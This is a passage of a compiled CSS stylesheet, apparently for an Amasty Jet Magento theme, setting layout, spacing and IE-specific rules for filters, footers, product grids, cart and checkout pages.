  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
